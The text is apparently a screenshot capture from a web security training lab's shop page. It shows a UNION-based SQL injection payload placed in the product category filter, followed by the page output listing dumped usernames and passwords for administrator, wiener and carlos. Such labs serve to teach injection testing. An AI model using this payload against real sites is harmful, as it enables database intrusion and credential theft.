 Tech gifts' union select null,username || '//' || password from
users --
Refine your search:
All Accessories Corporate gifts Food & Drink Tech gifts Toys & Games
administrator//z2b1vp7v9zygcwsz7evw
3D Voice Assistants View details
wiener//45evjjbezf5sb9p3031p
Lightbulb Moments View details
Beat the Vacation Traffic View details
Real Life Photoshopping View details
carlos//qti4o2dj26dtbinb0jch